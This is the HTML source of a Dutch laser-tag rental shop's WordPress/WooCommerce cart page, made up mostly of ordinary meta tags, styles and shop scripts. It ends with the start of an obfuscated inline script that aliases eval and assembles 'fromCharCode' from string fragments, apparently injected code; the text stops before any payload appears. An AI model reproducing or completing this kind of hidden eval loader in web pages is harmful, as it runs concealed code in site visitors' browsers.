

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lightfight.nl/winkelmand/
body_size: 14758
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lightfight.nl/xmlrpc.php">

<meta name="google-site-verification" content="yrLVOm7qb3rayNgyKl4nScjmDS8xkDxAG27EgCgBh48" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103370121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-103370121-1');
</script>


<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Winkelmand Lightfight Lasergame</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Voeg alle producten toe aan uw Lightfight Lasergame winkelmand en reken gemakkelijk af via het betaalmenu.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.lightfight.nl/winkelmand/">
<meta property="og:url" content="https://www.lightfight.nl/winkelmand/">
<meta property="og:site_name" content="Lasergame Huren Eigen Locatie">
<meta property="og:locale" content="nl_NL">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/lightfight.nl">
<meta property="article:publisher" content="https://www.facebook.com/lightfight.nl">
<meta property="og:title" content="Winkelmand Lightfight Lasergame">
<meta property="og:description" content="Voeg alle producten toe aan uw Lightfight Lasergame winkelmand en reken gemakkelijk af via het betaalmenu.">
<meta property="og:image" content="https://www.lightfight.nl/wp-content/uploads/Your-Invited.png">
<meta property="og:image:secure_url" content="https://www.lightfight.nl/wp-content/uploads/Your-Invited.png">
<meta property="og:image:width" content="517">
<meta property="og:image:height" content="517">
<meta property="og:image:alt" content="You&#039;r Invited">
<meta property="fb:pages" content="1440436446259321">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Winkelmand Lightfight Lasergame">
<meta name="twitter:description" content="Voeg alle producten toe aan uw Lightfight Lasergame winkelmand en reken gemakkelijk af via het betaalmenu.">
<meta name="twitter:image" content="https://www.lightfight.nl/wp-content/uploads/Your-Invited.png">
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lasergame Huren Eigen Locatie &raquo; feed" href="https://www.lightfight.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lasergame Huren Eigen Locatie &raquo; reacties feed" href="https://www.lightfight.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lightfight.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.lightfight.nl/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parcelpro-css' href='https://www.lightfight.nl/wp-content/plugins/woo-parcel-pro/public/css/parcelpro-public.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://www.lightfight.nl/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=1.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lightfight.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://www.lightfight.nl/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://www.lightfight.nl/wp-content/themes/kava-childtheme/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://www.lightfight.nl/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-dynamic-style-css' href='https://www.lightfight.nl/wp-content/uploads/kava/dynamic-style.css?ver=1716724821' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://www.lightfight.nl/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://www.lightfight.nl/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Catamaran%3A500%2C400%7CRoboto%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.lightfight.nl/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lightfight.nl/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1716724595' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.lightfight.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22456-css' href='https://www.lightfight.nl/wp-content/uploads/elementor/css/post-22456.css?ver=1716724595' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.lightfight.nl/wp-content/uploads/elementor/css/post-7.css?ver=1716735749' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://www.lightfight.nl/wp-content/uploads/elementor/css/post-22457.css?ver=1749150597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-720-css' href='https://www.lightfight.nl/wp-content/uploads/elementor/css/post-720.css?ver=1720877617' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://www.lightfight.nl/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://www.lightfight.nl/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.lightfight.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woo-parcel-pro/public/js/parcelpro-public.js?ver=1.8.1" id="parcelpro-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lightfight.nl\/winkelmand\/","is_cart":"1","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"NL\":[]}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.7.0" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"first_name\",\"1\":\"last_name\",\"2\":\"company\",\"3\":\"address_1\",\"4\":\"address_2\",\"5\":\"country\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=8.7.0" id="wc-address-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-js-extra">
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"c373eb53e0","apply_coupon_nonce":"4462d42e66","remove_coupon_nonce":"8f77f9d50f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=8.7.0" id="wc-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.7.0" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.lightfight.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lightfight.nl/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lightfight.nl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.lightfight.nl/?p=7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lightfight.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lightfight.nl%2Fwinkelmand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lightfight.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lightfight.nl%2Fwinkelmand%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 